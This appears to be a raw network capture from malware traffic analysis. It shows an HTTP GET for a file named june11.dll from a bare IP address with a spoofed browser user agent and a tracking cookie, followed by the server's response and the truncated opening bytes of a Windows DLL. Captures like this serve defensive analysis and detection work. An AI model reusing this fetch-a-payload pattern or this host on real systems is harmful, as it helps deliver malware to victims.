 GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..L....A.^...........!...2.6...H......@>.......P.......................................y .....................................V..d....p...2.....
.........X....... ................................................... Z...............................text....5.......6.................. ..`.rdata.......P.......:
..............@..@.data...h{.......|..................@....rsrc....2...p...4...J..............@..@.reloc.. ............~..............@..B.........................